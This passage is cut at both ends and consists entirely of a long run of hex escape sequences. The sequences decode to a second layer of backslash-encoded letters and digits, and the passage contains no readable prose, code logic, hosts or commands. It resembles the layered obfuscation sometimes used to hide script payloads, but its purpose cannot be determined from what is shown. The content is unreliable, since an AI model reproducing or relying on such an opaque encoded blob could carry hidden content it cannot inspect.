5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6D\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x6D\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x63\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x6D\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6E\x5C\x6E\x5C\x76\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6A\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x6D\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6D\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x6B\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x6B\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x63\x5C\x69\x5C\x69\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x75\x5C\x63\x5C\x6D\x5C\x63\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x67\x5C\x72\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x67\x5C\x72\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x67\x5C\x72\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x67\x5C\x72\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x67\x5C\x72\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x67\x5C\x72\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x67\x5C\x72\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x67\x5C\x72\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x63\x5C\x68\x5C\x6A\x5C\x76\x5C\x63\x5C\x63\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6